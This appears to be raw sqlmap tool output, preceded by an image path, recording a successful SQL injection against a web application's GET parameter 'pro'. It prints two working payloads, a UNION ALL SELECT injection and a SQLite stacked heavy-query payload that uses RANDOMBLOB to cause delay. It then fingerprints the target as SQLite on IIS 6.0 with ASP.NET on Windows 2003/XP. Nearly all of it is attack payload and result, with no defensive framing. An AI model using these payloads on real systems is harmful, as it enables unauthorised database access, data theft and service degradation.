 ---
Place: GET
Parameter: pro
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: pro=30 and 7659=7659 UNION ALL SELECT 'qoffq'||'JqCOxaPFLo'||'qrdqq
'--
Type: stacked queries
Title: SQLite > 2.0 stacked queries (heavy query)
Payload: pro=30 and 7659=7659; SELECT LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(50
0000000/2))))--
---
[16:35:03] [INFO] the back-end DBMS is SQLite
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite